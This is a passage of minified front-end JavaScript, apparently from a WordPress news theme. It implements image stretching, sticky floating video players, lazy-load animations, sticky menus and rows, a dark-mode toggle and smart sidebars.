tdBackstr={};(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case"image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case"css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style","background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var e=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);e.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=!0,d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var n=(new Date).getTime();tdAnimationStack.log("TIMER - started");var r=setInterval(function(){var d;if((new Date).getTime()-n>tdAnimationStack.max_waiting_for_init)for(clearInterval(r),d=0;d<e.length;d++)e[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(r),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case"image_tag":tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case"css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var e=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-e>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});jQuery(window).on("load",function(){function a(a){tdStickyRow.resetItems();a.each(function(){var a=jQuery(this),b=a.attr("id"),c=new tdStickyRow.item;c.rowUid=b;c.jQueryObj=jQuery("#"+b);a.hasClass("tdc-rist-bottom")&&(c.position="bottom");tdStickyRow.addItem(c)});tdStickyRow.manageStickies()}function b(){var b=jQuery(".tdc-row-is-sticky"),d=!1;b.each(function(){var a=jQuery(this),b=!1;tdStickyRow.items.forEach(function(c){c.rowUid===a.attr("id")&&(b=!0)});b||(d=!0)});if(d)a(b);else if(b.length===tdStickyRow.items.length){for(var e=!0,f=0;f<b.length;f++)jQuery(b[f]).attr("id")!==tdStickyRow.items[f].rowUid&&(e=!1);e||a(b)}else a(b)}b();window.location!==window.parent.location&&setInterval(function(){jQuery(".tdc-row-is-sticky").length&&b()},1E3)});jQuery(window).on("load",function(){var a=jQuery(".td-dm-input");a.on("change",function(b){b.target.checked?(jQuery("body").addClass("is_dark"),a.prop("checked",!0)):(jQuery("body").removeClass("is_dark"),a.prop("checked",!1));jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_dark_mode"}})})});if("enabled"===tdUtil.getBackendVar("tds_smart_sidebar"))jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item,c=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),d=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<c.length&&0<d.length&&(a.sidebar_jquery_obj=d,a.content_jquery_obj=c,tdSmartSidebar.add_item(a))});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});jQuery(window).on("load",function(){[{".vc_row":".vc_column"},{".vc_row_inner":".vc_column_inner"}].forEach(function(a){for(var b in a){var c=a[b];jQuery(b).each(function(){var 